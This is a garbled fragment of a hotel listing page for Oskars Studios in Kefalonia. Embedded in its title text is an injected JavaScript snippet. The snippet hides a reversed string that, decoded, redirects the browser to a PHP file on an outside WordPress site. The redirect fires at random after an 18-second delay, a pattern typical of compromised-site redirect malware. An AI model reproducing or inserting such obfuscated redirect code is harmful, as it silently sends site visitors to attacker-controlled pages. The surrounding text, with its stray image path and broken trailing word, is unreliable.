 Oskars Studios_best deals_Hotel_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli